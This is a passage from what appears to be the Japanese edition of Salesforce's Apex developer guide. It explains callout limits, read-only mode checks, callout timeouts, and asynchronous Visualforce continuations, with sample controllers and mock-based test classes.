- 1つの Apex トランザクションによる各コールアウトのタイムアウトの累積値は、最大 120 秒です。累積値とは、特定の Apex トランザクションによって呼び出されたすべてのコールアウトのタイムアウトを合計した値です。

- すべての組織には、実行時間 (合計実行時間) が 5 秒を超える長時間要求に対する制限があります。この制限を計算する場合、HTTP コールアウトの処理時間は含まれません。コールアウトのタイマーは一時停止され、コールアウトの完了時に再開されます。Lightning プラットフォーム Apex の制限については、「[実行ガバナと制限](#)」を参照してください。
- 同じトランザクション内に待機中の操作が存在する場合はコールアウトを実行できません。操作が待機中となるものには、DML ステートメント、非同期 Apex (future メソッドや Apex 一括処理ジョブなど)、スケジュール済み Apex、メールの送信があります。このような操作を行う前に、コールアウトを実行するようにします。
- 同じトランザクション内で疑似コールアウトより前に待機中の操作が発生する可能性があります。WSDL ベースのコールアウトに関する「[DML 操作と疑似コールアウトの実行](#)」または HTTP コールアウトに関する「[DML 操作と疑似コールアウトの実行](#)」を参照してください。
- ヘッダー Expect: 100-Continue がコールアウト要求に追加されており、HTTP/1.1 100 Continue 応答が外部サーバから返されない場合は、タイムアウトが発生します。

### 参照のみモードの Apex コールアウト

参照のみモード中、外部サービスへの Apex コールアウトは実行され、システムによってブロックされることはありません。通常は、コールアウトから応答を受信後、同じトランザクションでフォローアップ操作を実行します。たとえば、DML コールを実行して Salesforce レコードを更新します。ただし、参照のみモードでは、レコードの更新など Salesforce での書き込み操作がブロックされます。この参照のみモードの動作の矛盾によって、プログラムフローが壊れたり、問題が発生したりする場合があります。不正なプログラム動作を避けるために、参照のみモードでのコールアウトを防止することをお勧めします。組織が参照のみモードであるかどうかを確認するために、`System.getApplicationReadWriteMode()` をコールします。

次の例では、`System.getApplicationReadWriteMode()` の戻り値を確認します。戻り値が `ApplicationReadWriteMode.READ_ONLY` 列挙値と等しい場合、組織は参照のみモードで、コールアウトがスキップされます。それ以外の場合 (`ApplicationReadWriteMode.DEFAULT` 値) は、コールアウトが実行されます。

- ☑ **メモ:** このクラスでは、例として Apex HTTP クラスを使用してコールアウトを実行します。WSDL2Apex からインポートした WSDL を使用してコールアウトを実行することもできます。参照のみモードを確認するプロセスは、どちらの場合でも同じです。

```
public class HttpCalloutSampleReadOnly {
    public class MyReadOnlyException extends Exception {}

    // Pass in the endpoint to be used using the string url
    public String getCalloutResponseContents(String url) {

        // Get Read-only mode status
        ApplicationReadWriteMode mode = System.getApplicationReadWriteMode();
        String returnValue = '';

        if (mode == ApplicationReadWriteMode.READ_ONLY) {
            // Prevent the callout
            throw new MyReadOnlyException('Read-only mode. Skipping callouts!');
        } else if (mode == ApplicationReadWriteMode.DEFAULT) {
            // Instantiate a new http object
            Http h = new Http();
        }
    }
}
```

```

// Instantiate a new HTTP request, specify the method (GET)
// as well as the endpoint.
HttpRequest req = new HttpRequest();
req.setEndpoint(url);
req.setMethod('GET');

// Send the request, and return a response
HttpResponse res = h.send(req);
returnValue = res.getBody();
}
return returnValue;
}
}

```

Salesforce 組織は、計画的なサイト切り替えやインスタンス更新など、Salesforce のメンテナンアクティビティ中に参照のみモードになります。継続的サイト切り替えの一環として、Salesforce 組織はほぼ 6 か月おきに準備サイトに切り替えられます。サイト切り替えについての詳細は、「[継続的サイト切り替え](#)」を参照してください。

Sandbox で参照のみモードをテストするには、Salesforce に連絡して参照のみモードのテストオプションを有効化してください。テストオプションが有効化されたら、参照のみモードをオンに切り替えてアプリケーションを検証できます。

## コールアウトタイムアウトの設定

次の例では、Web サービスコールアウトのカスタムタイムアウトを設定します。この例では、サンプルの WSDL ファイルと生成された DocSamplePort クラス（「[生成される WSDL2Apex コード](#)」（ページ 568）を参照）を使用します。スタブの `timeout_x` 変数に値を割り当てることにより、ミリ秒単位でタイムアウト値を設定します。

```

docSample.DocSamplePort stub = new docSample.DocSamplePort();
stub.timeout_x = 2000; // timeout in milliseconds

```

次に、HTTP コールアウトのカスタムタイムアウトの設定の例を示します。

```

HttpRequest req = new HttpRequest();
req.setTimeout(2000); // timeout in milliseconds

```

## Visualforce ページでの長時間コールアウトの実行


非同期コールアウトを使用して、Visualforce ページから長時間の要求を外部 Web サービスに対して実行し、コールバックメソッドで応答を処理できます。Visualforce ページから実行される非同期コールアウトは、実行時間が 5 秒を超える要求を同時に実行できる数である Apex 制限の 10 件にはカウントされません。そのため、より多くの長時間コールアウトを実行でき、Visualforce ページを複雑なバックエンドアセットと統合できます。

非同期コールアウトは、Visualforce ページから実行され、Visualforce ページにコールバックメソッドで応答が返されるコールアウトです。非同期コールアウトは、*継続*とも呼ばれます。

次の図は、Visualforce ページから開始する非同期コールアウトの実行パスを示します。ユーザが Visualforce ページで Web サービスから情報を要求するアクションを呼び出します（ステップ 1）。アプリケーションサーバは、コールアウト要求を継続サーバに渡してから Visualforce ページに応答します（ステップ 2～3）。継続サーバは、

要求を Web サービスに送信し、応答を受信します (ステップ 4～7)。その後で応答をアプリケーションサーバに戻します (ステップ 8)。最後に、応答が Visualforce ページに返されます (ステップ 9)。

### 非同期コールアウトの実行フロー



非同期コールアウトを使用するメリットがある典型的な Salesforce アプリケーションとして、ボタンが設定された Visualforce ページがあります。ユーザはこのボタンをクリックして、外部 Web サービスからデータを取得します。たとえば、Visualforce ページで特定の製品の保証情報を Web サービスから取得する場合があります。組織内の何千人ものエージェントがこのページを使用できます。そのため、そのうちの 100 人のエージェントが同じボタンをクリックして、製品の保証情報を同時に処理することがあります。こうした 100 件の同時アクションにより、長時間要求の同時実行数に対する 10 という制限が超過します。ただし、非同期コールアウトを使用すると、要求がこの制限の対象にならず、実行されます。

次のアプリケーション例では、ボタンアクションは Apex コントローラメソッドで実装されます。このアクションメソッドは、Continuation を作成して返します。要求がサービスに送信された後、Visualforce 要求は一時停止されます。ユーザは応答が返されるまで待ってから、ページを使用して処理を進め、新しいアクションを呼び出す必要があります。外部サービスが応答を返すと、Visualforce 要求が再開され、ページはこの応答を受け取ります。

これは同じアプリケーションの Visualforce ページです。このページには、このページに関連付けられたコントローラの `startRequest` メソッドを呼び出すボタンが含まれています。継続の結果が返されてコールバックメソッドが呼び出された後、ボタンは `outputText` コンポーネントを再度表示してレスポンスボディを表示します。

```
<apex:page controller="ContinuationController" showChat="false" showHeader="false">
  <apex:form >
    <!-- Invokes the action method when the user clicks this button. -->
    <apex:commandButton action="{!startRequest}"
      value="Start Request" reRender="result"/>
  </apex:form>

  <!-- This output text component displays the callout response body. -->
  <apex:outputText id="result" value="{!result}" />
</apex:page>
```

次は、Visualforce ページに関連付けられている Apex コントローラです。このコントローラには、アクションおよびコールバックメソッドが含まれます。

-  **メモ:** 外部サービスをコールする前に、Salesforce ユーザーインターフェース内の認証されたリモートサイトのリストにそのリモートサイトを追加する必要があります。[設定]から、[クイック検索]ボックスに「リモートサイトの設定」と入力し、[リモートサイトの設定]を選択して[新規リモートサイト]をクリックします。

コールアウトでエンドポイントとして指定ログイン情報を指定する場合、リモートサイト設定を定義する必要はありません。指定ログイン情報では、1つの定義にコールアウトエンドポイントの URL と必要な認証パラメータを指定します。指定ログイン情報を設定するには、Salesforce ヘルプの「指定ログイン情報の定義」を参照してください。コードに、長時間サービスの URL ではなく、指定ログイン情報 URL を指定します。指定ログイン情報 URL にはスキーム `callout:`、指定ログイン情報の名前、必要に応じて追加されたパスが含まれます。例: `callout:My_Named_Credential/some_path`。

```
public with sharing class ContinuationController {
    // Unique label corresponding to the continuation
    public String requestLabel;
    // Result of callout
    public String result {get;set;}
    // Callout endpoint as a named credential URL
    // or, as shown here, as the long-running service URL
    private static final String LONG_RUNNING_SERVICE_URL =
        '<Insert your service URL>';

    // Action method
    public Object startRequest() {
        // Create continuation with a timeout
        Continuation con = new Continuation(40);
        // Set callback method
        con.continuationMethod='processResponse';

        // Create callout request
        HttpRequest req = new HttpRequest();
        req.setMethod('GET');
        req.setEndpoint(LONG_RUNNING_SERVICE_URL);

        // Add callout request to continuation
        this.requestLabel = con.addHttpRequest(req);

        // Return the continuation
        return con;
    }

    // Callback method
    public Object processResponse() {
        // Get the response by using the unique label
        HttpResponse response = Continuation.getResponse(this.requestLabel);
        // Set the result variable that is displayed on the Visualforce page
        this.result = response.getBody();

        // Return null to re-render the original Visualforce page
        return null;
    }
}
```

 **メモ:**

- 1つの継続内で3回まで非同期コールアウトを実行できます。これらのコールアウト要求を同じ継続に追加するには、Continuation クラスの `addHttpRequest` メソッドを使用します。この継続の間、コールアウトは並行して実行され、Visualforce 要求は一時停止します。外部サービスですべてのコールアウトが返された後にのみ、Visualforce プロセスが再開されます。
- 非同期コールアウトは、Visualforce ページ経由でのみサポートされます。開発者コンソールなど、Visualforce ページ外部のアクションメソッドを呼び出して実行される非同期コールアウトはサポートされていません。
- 非同期コールアウトは、Apex コントローラおよびバージョン 30.0 以降で保存された Visualforce ページで使用できます。JavaScript Remoting が使用されている場合は、バージョン 31.0 以降が必要です。

## このセクションの内容:

**非同期コールアウトを使用するプロセス**

非同期コールアウトを使用するには、コントローラのアクションメソッドに Continuation オブジェクトを作成して、コールバックメソッドを実装します。

**非同期コールアウトのテスト**

コントローラをテストし、Apex のリリースまたはパッケージ化のコードカバー率要件を満たすためのテストを記述します。Apex テストはコールアウトの実行をサポートしていないため、コールアウトの要求と応答をシミュレーションできます。コールアウトをシミュレーション中に、要求が外部サービスに送信されることはなく、疑似応答が使用されます。

**非同期コールアウトの制限**

継続の実行中は、継続固有の制限が適用されます。継続から制御が戻り、要求が再開すると、新しい Apex トランザクションが開始します。新しいトランザクションでは、Apex コールアウト制限を含む、適用されたすべての Apex および Visualforce 制限がリセットされます。

**複数の非同期コールアウトの実行**

長時間のサービスに対して Visualforce ページから複数のコールアウトを同時に実行する場合、最大 3 つの要求を継続インスタンスに追加できます。たとえば、2 つの商品に関する在庫統計を取得するなど、サービスに対して独立した要求を実行するときに同時コールアウトを実行することがあります。

**非同期コールアウトのチェーニング**

コールアウトの順序が重要な場合、またはコールアウトが別のコールアウトの応答に基づいて実行される場合、コールアウト要求をチェーニングできます。コールアウトをチェーニングすると、前のコールアウトから応答が返った後にのみ次のコールアウトが実行されます。たとえば、コールアウトのチェーニングが必要なケースとして、保証サービスから保証期限が切れたことを示す応答が返った後に保証延長情報を取得する場合などが考えられます。チェーニングできるのは最大 3 個のコールアウトです。

### インポートした WSDL からの非同期コールアウトの実行

WSDL で生成されたクラスから実行される Web サービスコールでは、`HttpRequest` ベースのコールアウトに加え、非同期コールアウトがサポートされます。WSDL で生成されたクラスから非同期コールアウトを実行するプロセスは、`HttpRequest` クラスを使用するプロセスと似ています。

関連トピック:

[コールアウトエンドポイントとしての指定ログイン情報](#)

### 非同期コールアウトを使用するプロセス

非同期コールアウトを使用するには、コントローラのアクションメソッドに `Continuation` オブジェクトを作成して、コールバックメソッドを実装します。

#### アクションメソッドでの非同期コールアウトの呼び出し

非同期コールアウトを呼び出すには、Visualforce アクションメソッドで `Continuation` インスタンスを使用して、外部サービスをコールします。継続を作成する場合は、タイムアウト値およびコールバックメソッドの名前を指定できます。たとえば、次のコードは、タイムアウト値を 60 秒、コールバックメソッド名を `processResponse` とする継続を作成します。

```
Continuation cont = new Continuation(60);
cont.continuationMethod = 'processResponse';
```

次に、`Continuation` オブジェクトを外部コールアウトに関連付けます。関連付けるには、HTTP 要求を作成し、次のとおりこの要求を継続に追加します。

```
String requestLabel = cont.addHttpRequest(request);
```

 **メモ:** このプロセスは、`HttpRequest` クラスを使用したコールアウトの実行に基づきます。WSDL ベースのクラスの使用例は、「[インポートした WSDL からの非同期コールアウトの実行](#)」を参照してください。

コールアウト(アクションメソッド)を呼び出すメソッドは、システムがコールアウトを送信した後に現在の要求を一時停止し、コールアウト応答を待機するよう Visualforce に指示する `Continuation` オブジェクトを返す必要があります。`Continuation` オブジェクトは、実行されるコールアウトの詳細を保持します。

次はコールアウトを呼び出すメソッドの署名です。戻り値が `Object` 型の場合は、`Continuation` を表します。

```
public Object calloutActionMethodName ()
```

#### コールバックメソッドの定義

外部サービスがコールアウトの処理を完了すると、応答が返されます。コールアウトが返された後に非同期実行するためのコールバックメソッドを指定できます。このコールバックメソッドは、コールアウト呼び出しメソッドが定義されたコントローラクラスで定義される必要があります。Visualforce ページに表示する応答の取得など、返された応答を処理するコールバックメソッドを定義できます。

コールバックメソッドは引数を取らず、次の署名が示されます。

```
public Object callbackMethodName ()
```

戻り値が Object 型の場合は、Continuation、PageReference、null のいずれかを表します。元の Visualforce ページを表示して、Visualforce 要求を完了するには、コールバックメソッドで null を返します。

アクションメソッドで JavaScript Remoting を使用する場合は (@RemoteAction で付加)、コールバックメソッドが静的である必要があり、サポートされている次の署名が示されます。

```
public static Object callbackMethodName(List< String> labels, Object state)
```

または、

```
public static Object callbackMethodName(Object state)
```

システムがコールバックメソッドを呼び出し、実行されたコールアウト要求に関連付けられている表示ラベルを保持する場合は、labels パラメータがシステムによって指定されます。コントローラの Continuation.state プロパティを設定すると、state パラメータが指定されます。

次の表は、コールバックメソッドの戻り値の一覧です。戻り値はそれぞれ異なる動作に対応します。

表 4: コールバックメソッドの戻り値

コールバックメソッドの戻り値	要求のライフサイクルと結果
null	システムが Visualforce ページ要求を完了して、元の Visualforce ページ (またはその一部) を表示します。
PageReference	システムが Visualforce ページ要求を完了して、新しい Visualforce ページにリダイレクトします。  (PageReference のクエリパラメータを使用して、Continuation の結果を新しいページに渡します)
Continuation	システムが Visualforce 要求を再度一時停止して、新しいコールアウトの応答を待機します。コールバックメソッドの新しい Continuation を返して、非同期コールアウトをチェーニングします。

 **メモ:** 継続の continuationMethod プロパティが設定されていない場合、コールアウト応答が返されたときに、コールアウトを実行したものと同一アクションメソッドが再度コールされます。

関連トピック:

[Continuation クラス](#)

## 非同期コールアウトのテスト

コントローラをテストし、Apex のリリースまたはパッケージ化のコードカバー率要件を満たすためのテストを記述します。Apex テストはコールアウトの実行をサポートしていないため、コールアウトの要求と応答をシミュレーションできます。コールアウトをシミュレーション中に、要求が外部サービスに送信されることはなく、疑似応答が使用されます。

次の例は、`HttpRequest` を使用する Web サービスコールのテストで擬似非同期コールアウトを呼び出す方法を示しています。継続でコールアウトをシミュレーションするには、`Test` クラスの `setContinuationResponse(requestLabel, mockResponse)` メソッドと `invokeContinuationMethod(controller, request)` メソッドをコールします。

最初にテストするコントローラクラス、続いてテストクラスをリストします。「[Visualforce ページでの長時間コールアウトの実行](#)」のコントローラクラスは、ここで再度使用されます。

```
public with sharing class ContinuationController {
    // Unique label corresponding to the continuation request
    public String requestLabel;
    // Result of callout
    public String result {get;set;}
    // Endpoint of long-running service
    private static final String LONG_RUNNING_SERVICE_URL =
        '<Insert your service URL>';

    // Action method
    public Object startRequest() {
        // Create continuation with a timeout
        Continuation con = new Continuation(40);
        // Set callback method
        con.continuationMethod='processResponse';

        // Create callout request
        HttpRequest req = new HttpRequest();
        req.setMethod('GET');
        req.setEndpoint(LONG_RUNNING_SERVICE_URL);

        // Add callout request to continuation
        this.requestLabel = con.addHttpRequest(req);

        // Return the continuation
        return con;
    }

    // Callback method
    public Object processResponse() {
        // Get the response by using the unique label
        HttpResponse response = Continuation.getResponse(this.requestLabel);
        // Set the result variable that is displayed on the Visualforce page
        this.result = response.getBody();

        // Return null to re-render the original Visualforce page
        return null;
    }
}
```

次の例は、コントローラに対応するテストクラスを示しています。このテストクラスには、非同期コールアウトをテストするテストメソッドが含まれます。このテストメソッドで、`Test.setContinuationResponse` によって擬似応答が設定され、`Test.invokeContinuationMethod` によって継続のコールバックメソッドが

実行されます。テストでは、コントローラの結果変数が予期される応答に設定されたことを検証し、コールバックメソッドで擬似応答が処理されたことを確認します。

```
@isTest
public class ContinuationTestingForHttpRequest {
    public static testmethod void testWebService() {
        ContinuationController controller = new ContinuationController();
        // Invoke the continuation by calling the action method
        Continuation conti = (Continuation)controller.startRequest();

        // Verify that the continuation has the proper requests
        Map<String, HttpRequest> requests = conti.getRequests();
        system.assert(requests.size() == 1);
        system.assert(requests.get(controller.requestLabel) != null);

        // Perform mock callout
        // (i.e. skip the callout and call the callback method)
        HttpResponse response = new HttpResponse();
        response.setBody('Mock response body');
        // Set the fake response for the continuation
        Test.setContinuationResponse(controller.requestLabel, response);
        // Invoke callback method
        Object result = Test.invokeContinuationMethod(controller, conti);
        // result is the return value of the callback
        System.assertEquals(null, result);
        // Verify that the controller's result variable
        // is set to the mock response.
        System.assertEquals('Mock response body', controller.result);
    }
}
```

## 非同期コールアウトの制限

継続の実行中は、継続固有の制限が適用されます。継続から制御が戻り、要求が再開すると、新しい Apex トランザクションが開始します。新しいトランザクションでは、Apex コールアウト制限を含む、適用されたすべての Apex および Visualforce 制限がリセットされます。

## 継続固有の制限

Apex と Visualforce には、次の継続固有の制限があります。

説明	制限
1つの継続内の並行 Apex コールアウトの最大数	3
チェーニングされた Apex コールアウトの最大数	3
1つの継続の最大タイムアウト値 <sup>1</sup>	120 秒
Visualforce コントローラステートの最大サイズ <sup>2</sup>	80 KB
HTTP 応答の最大サイズ	1 MB

説明	制限
HTTP POST フォームの最大サイズ — フォーム内のすべてのキーと値のサイズ <sup>3</sup>	1 MB
HTTP POST フォーム内の最大キー数 <sup>3</sup>	500

<sup>1</sup> 自動生成された Web サービススタブおよび HttpRequest オブジェクトに指定されたタイムアウト値は無視されません。継続にはこのタイムアウト制限のみが適用されます。

<sup>2</sup> 継続が実行される時、Visualforce コントローラは逐次化されます。継続が完了すると、コントローラは並列化され、コールバックが呼び出されます。逐次化しない変数を指定するには、Apex transient 修飾子を使用します。このフレームワークでは、再開したときに逐次化されているメンバーのみを使用します。コントローラステートサイズ制限は、ビューステート制限とは分けられています。「[継続コントローラステートと Visualforce ビューステートとの違い](#)」を参照してください。

<sup>3</sup> これは、Content-Type ヘッダー content-type='application/x-www-form-urlencoded' および content-type='multipart/form-data' を持つ HTTP POST フォーム用の制限です。

### 継続コントローラステートと Visualforce ビューステートとの違い

コントローラステートとビューステートは異なります。継続のコントローラステートは、継続を呼び出すコントローラに限らず、要求で呼び出されるすべてのコントローラの逐次化で構成されます。逐次化されたコントローラには、コントローラ拡張、カスタムおよび内部コンポーネントコントローラが含まれます。コントローラステートサイズは、デバッグログに USER\_DEBUG イベントとして記録されます。

ビューステートには、コントローラステートよりも多くのデータが保持され、大きなサイズ制限 (170KB) が適用されます。ビューステートには、ステートおよびコンポーネント構造が含まれます。ステートは、すべてのコントローラとページ上の各コンポーネントのすべての属性 (サブページとサブコンポーネントを含む) の逐次化です。コンポーネント構造は、ページ内のコンポーネントの親子リレーションです。ビューステートサイズは開発者コンソール、または開発モードが有効な場合は Visualforce ページのフッターで監視できます。詳細は、Salesforce オンラインヘルプの「[View State (ビューステート)] タブ」、または『[Visualforce 開発者ガイド](#)』を参照してください。

### 複数の非同期コールアウトの実行

長時間のサービスに対して Visualforce ページから複数のコールアウトを同時に実行する場合、最大 3 つの要求を継続インスタンスに追加できます。たとえば、2 つの商品に関する在庫統計を取得するなど、サービスに対して独立した要求を実行するときに同時コールアウトを実行することがあります。

同じ継続内で複数のコールアウトを実行すると、コールアウト要求は並列に実行され、Visualforce 要求は一時停止されます。すべてのコールアウト応答が返された後にのみ、Visualforce プロセスは再開します。

次の Visualforce および Apex の例は、1 つの継続を使用して 2 つの非同期コールアウトを同時に実行する方法を示します。Visualforce ページが最初に表示されます。Visualforce ページには、コントローラのアクションメソッド startRequestsInParallel を呼び出すボタンが含まれます。Visualforce プロセスが再開すると、outputPanel コンポーネントが再度表示されます。次のパネルには、2 つの非同期コールアウトの応答が表示されます。

```
<apex:page controller="MultipleCalloutController" showChat="false" showHeader="false">
  <apex:form >
```

```

        <!-- Invokes the action method when the user clicks this button. -->
        <apex:commandButton action="{!startRequestsInParallel}" value="Start Request"
reRender="panel"/>
    </apex:form>

    <apex:outputPanel id="panel">
        <!-- Displays the response body of the initial callout. -->
        <apex:outputText value="{!result1}" />

        <br/>
        <!-- Displays the response body of the chained callout. -->
        <apex:outputText value="{!result2}" />
    </apex:outputPanel>

</apex:page>

```

次の例は、Visualforce ページのコントローラクラスを示します。startRequestsInParallel メソッドは2つの要求を継続に追加します。すべてのコールアウト応答が返された後、コールバックメソッド (processAllResponses) が呼び出されて応答を処理します。

```

public with sharing class MultipleCalloutController {

    // Unique label for the first request
    public String requestLabel1;
    // Unique label for the second request
    public String requestLabel2;
    // Result of first callout
    public String result1 {get;set;}
    // Result of second callout
    public String result2 {get;set;}
    // Endpoints of long-running service
    private static final String LONG_RUNNING_SERVICE_URL1 =
        '<Insert your first service URL>';
    private static final String LONG_RUNNING_SERVICE_URL2 =
        '<Insert your second service URL>';

    // Action method
    public Object startRequestsInParallel() {
        // Create continuation with a timeout
        Continuation con = new Continuation(60);
        // Set callback method
        con.continuationMethod='processAllResponses';

        // Create first callout request
        HttpRequest req1 = new HttpRequest();
        req1.setMethod('GET');
        req1.setEndpoint(LONG_RUNNING_SERVICE_URL1);

        // Add first callout request to continuation
        this.requestLabel1 = con.addHttpRequest(req1);

        // Create second callout request
        HttpRequest req2 = new HttpRequest();
        req2.setMethod('GET');
    }
}

```

```

    req2.setEndpoint(LONG_RUNNING_SERVICE_URL2);

    // Add second callout request to continuation
    this.requestLabel2 = con.addHttpRequest(req2);

    // Return the continuation
    return con;
}

// Callback method.
// Invoked only when responses of all callouts are returned.
public Object processAllResponses() {
    // Get the response of the first request
    HttpResponse response1 = Continuation.getResponse(this.requestLabel1);
    this.result1 = response1.getBody();

    // Get the response of the second request
    HttpResponse response2 = Continuation.getResponse(this.requestLabel2);
    this.result2 = response2.getBody();

    // Return null to re-render the original Visualforce page
    return null;
}
}

```

## 非同期コールアウトのチェーニング

コールアウトの順序が重要な場合、またはコールアウトが別のコールアウトの応答に基づいて実行される場合、コールアウト要求をチェーニングできます。コールアウトをチェーニングすると、前のコールアウトから応答が返った後にのみ次のコールアウトが実行されます。たとえば、コールアウトのチェーニングが必要なケースとして、保証サービスから保証期限が切れたことを示す応答が返った後に保証延長情報を取得する場合があります。チェーニングできるのは最大3個のコールアウトです。

次の Visualforce および Apex の例は、コールアウトを別のコールアウトにチェーニングする方法を示します。Visualforce ページが最初に表示されます。Visualforce ページには、コントロールのアクションメソッド `invokeInitialRequest` を呼び出すボタンが含まれます。Visualforce プロセスは、継続が返されるたびに一時停止します。Visualforce プロセスは、各応答が返された後に再開し、`outputPanel` コンポーネントに各応答を表示します。

```

<apex:page controller="ChainedContinuationController" showChat="false" showHeader="false">

    <apex:form >
        <!-- Invokes the action method when the user clicks this button. -->
        <apex:commandButton action="{!invokeInitialRequest}" value="Start Request"
reRender="panel"/>
    </apex:form>

    <apex:outputPanel id="panel">
        <!-- Displays the response body of the initial callout. -->
        <apex:outputText value="{!result1}" />

        <br/>

```

```

        <!-- Displays the response body of the chained callout. -->
        <apex:outputText value="{!result2}" />
    </apex:outputPanel>

</apex:page>

```

次の例は、Visualforce ページのコントローラクラスを示します。invokeInitialRequest メソッドが最初の継続を作成します。コールバックメソッド (processInitialResponse) が最初のコールアウトの応答を処理します。応答が特定の条件に適合すると、メソッドは2つ目の継続を返して別のコールアウトをチェーニングします。チェーニングされた継続の応答が返されると、2つ目のコールバックメソッド (processChainedResponse) が呼び出されて2つ目の応答を処理します。

```

public with sharing class ChainedContinuationController {

    // Unique label for the initial callout request
    public String requestLabel1;
    // Unique label for the chained callout request
    public String requestLabel2;
    // Result of initial callout
    public String result1 {get;set;}
    // Result of chained callout
    public String result2 {get;set;}
    // Endpoint of long-running service
    private static final String LONG_RUNNING_SERVICE_URL1 =
        '<Insert your first service URL>';
    private static final String LONG_RUNNING_SERVICE_URL2 =
        '<Insert your second service URL>';

    // Action method
    public Object invokeInitialRequest() {
        // Create continuation with a timeout
        Continuation con = new Continuation(60);
        // Set callback method
        con.continuationMethod='processInitialResponse';

        // Create first callout request
        HttpRequest req = new HttpRequest();
        req.setMethod('GET');
        req.setEndpoint(LONG_RUNNING_SERVICE_URL1);

        // Add initial callout request to continuation
        this.requestLabel1 = con.addHttpRequest(req);

        // Return the continuation
        return con;
    }

    // Callback method for initial request
    public Object processInitialResponse() {
        // Get the response by using the unique label
        HttpResponse response = Continuation.getResponse(this.requestLabel1);
        // Set the result variable that is displayed on the Visualforce page
        this.result1 = response.getBody();
    }
}

```

```

Continuation chainedContinuation = null;
// Chain continuation if some condition is met
if (response.getBody().toLowerCase().contains('expired')) {
    // Create a second continuation
    chainedContinuation = new Continuation(60);
    // Set callback method
    chainedContinuation.continuationMethod='processChainedResponse';

    // Create callout request
    HttpRequest req = new HttpRequest();
    req.setMethod('GET');
    req.setEndpoint(LONG_RUNNING_SERVICE_URL2);

    // Add callout request to continuation
    this.requestLabel2 = chainedContinuation.addHttpRequest(req);
}

// Start another continuation
return chainedContinuation;
}

// Callback method for chained request
public Object processChainedResponse() {
    // Get the response for the chained request
    HttpResponse response = Continuation.getResponse(this.requestLabel2);
    // Set the result variable that is displayed on the Visualforce page
    this.result2 = response.getBody();

    // Return null to re-render the original Visualforce page
    return null;
}
}

```

- 📌 **メモ:** 継続の応答は、新しい継続を作成する前および Visualforce 要求が再度一時停止する前に取得する必要があります。継続のチェーン内にある以前の継続から古い応答を取得することはできません。

## インポートした WSDL からの非同期コールアウトの実行

WSDL で生成されたクラスから実行される Web サービスコールでは、HttpRequest ベースのコールアウトに加え、非同期コールアウトがサポートされます。WSDL で生成されたクラスから非同期コールアウトを実行するプロセスは、HttpRequest クラスを使用するプロセスと似ています。

Salesforce で WSDL をインポートすると、Salesforce によって、インポートされた WSDL の各名前空間用に 2 つの Apex クラスが自動生成されます。一方のクラスは同期サービス用のサービスクラスです。もう一方のクラスは、非同期サービス用に変更されたバージョンです。自動生成された非同期クラス名は、Async プレフィックスで開始し、AsyncServiceName の形式になります。ServiceName は、変更前の元のサービスクラスの名前です。非同期クラスは、次のさまざまな点で標準クラスと異なります。

- 公開サービスメソッドには、追加の Continuation パラメータが第 1 パラメータとして含まれます。
- Web サービス処理は非同期に呼び出され、その応答はレスポンス要素の getValue メソッドで取得されません。

- `WebServiceCallout.beginInvoke` および `WebServiceCallout.endInvoke` は、それぞれサービスの呼び出しと応答の取得に使用されます。

Salesforce ユーザーインターフェースで WSDL から Apex クラスを生成できます。[設定] から、[クイック検索] ボックスに「Apex クラス」と入力し、[Apex クラス] を選択します。

非同期 Web サービスコールアウトを実行するには、自動生成された非同期クラスのメソッドに `Continuation` インスタンスを渡してこれらのメソッドを呼びます。次の例は、架空の株価情報サービスに基づいています。この例では、組織に WSDL インポートで自動生成された `AsyncSOAPStockQuoteService` というクラスがあることを想定しています。この例は、自動生成された `AsyncSOAPStockQuoteService` クラスを使用してサービスへの非同期コールアウトを実行する方法を示します。最初に、60 秒でタイムアウトする継続を作成し、コールバックメソッドを設定します。次に、`beginStockQuote` メソッドを継続インスタンスに渡して呼び出します。`beginStockQuote` メソッドコールは、非同期コールアウト実行に対応します。

```
public Continuation startRequest() {
    Integer TIMEOUT_INT_SECS = 60;
    Continuation cont = new Continuation(TIMEOUT_INT_SECS);
    cont.continuationMethod = 'processResponse';

    AsyncSOAPStockQuoteService.AsyncStockQuoteServiceSoap
    stockQuoteService =
        new AsyncSOAPStockQuoteService.AsyncStockQuoteServiceSoap();
    stockQuoteFuture = stockQuoteService.beginStockQuote(cont, 'CRM');

    return cont;
}
```

外部サービスが非同期コールアウト (`beginStockQuote` メソッド) の応答を返すと、このコールバックメソッドが実行されます。応答は、応答オブジェクトに対して `getValue` メソッドをコールすることで取得されます。

```
public Object processResponse() {
    result = stockQuoteFuture.getValue();
    return null;
}
```

次に、アクションおよびコールバックメソッドを含むコントローラ全体を示します。

```
public class ContinuationSOAPController {

    AsyncSOAPStockQuoteService.GetStockQuoteResponse_elementFuture
    stockQuoteFuture;
    public String result {get;set;}

    // Action method
    public Continuation startRequest() {
        Integer TIMEOUT_INT_SECS = 60;
        Continuation cont = new Continuation(TIMEOUT_INT_SECS);
        cont.continuationMethod = 'processResponse';

        AsyncSOAPStockQuoteService.AsyncStockQuoteServiceSoap
        stockQuoteService =
            new AsyncSOAPStockQuoteService.AsyncStockQuoteServiceSoap();
        stockQuoteFuture = stockQuoteService.beginGetStockQuote(cont, 'CRM');
    }
}
```

```

        return cont;
    }

    // Callback method
    public Object processResponse() {
        result = stockQuoteFuture.getValue();
        // Return null to re-render the original Visualforce page
        return null;
    }
}

```

次の例は、対応する Visualforce ページを示します。このページは `startRequest` メソッドを呼び出し、結果項目を表示します。

```

<apex:page controller="ContinuationSOAPController" showChat="false" showHeader="false">
    <apex:form >
        <!-- Invokes the action method when the user clicks this button. -->
        <apex:commandButton action="{!startRequest}"
            value="Start Request" reRender="result"/>
    </apex:form>

    <!-- This output text component displays the callout response body. -->
    <apex:outputText value="{!result}" />
</apex:page>

```

### WSDL ベースの非同期コールアウトのテスト

WSDL から Apex クラスに基づく非同期コールアウトをテストするのは、`HttpRequest` クラスに基づくコールアウトで使用するプロセスと似ています。`ContinuationSOAPController.cls` をテストする前に、`WebServiceMock` を実装するクラスを作成します。このクラスにより `ContinuationTestForWSDL.cls` の安全なテストが可能になります。`ContinuationTestForWSDL.cls` についてはこの後、疑似継続を作成し、テストによる実質的な影響がないことを確認する方法で作成します。

```

public class AsyncSOAPStockQuoteServiceMockImpl implements WebServiceMock {
    public void doInvoke(
        Object stub,
        Object request,
        Map<String, Object> response,
        String endpoint,
        String soapAction,
        String requestName,
        String responseNS,
        String responseName,
        String responseType) {
        // do nothing
    }
}

```

次の例は、`ContinuationSOAPController` コントローラに対応するテストクラスです。このクラスのテストメソッドは疑似応答を設定し、疑似継続を呼び出します。コールアウトは外部サービスには送信されませ

ん。疑似コールアウトを実行するには、テストで `Test` クラスの `setContinuationResponse(requestLabel, mockResponse)` および `invokeContinuationMethod(controller, request)` メソッドをコールします。

```
@isTest
